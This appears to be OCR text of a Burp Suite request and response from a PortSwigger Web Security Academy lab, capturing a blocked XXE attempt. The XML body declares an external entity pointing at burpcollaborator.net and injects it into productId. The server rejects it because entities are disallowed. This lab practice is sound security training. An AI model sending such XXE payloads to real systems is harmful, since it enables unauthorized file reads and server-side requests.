 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net
3 Cookie: session=krhEDtz4eXhdu955XJX1Xe4XABY21yRz
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 152
11 Origin:
https://0aeb00d804ae281083fe0f6c008c0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://burpcollaborator.net"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"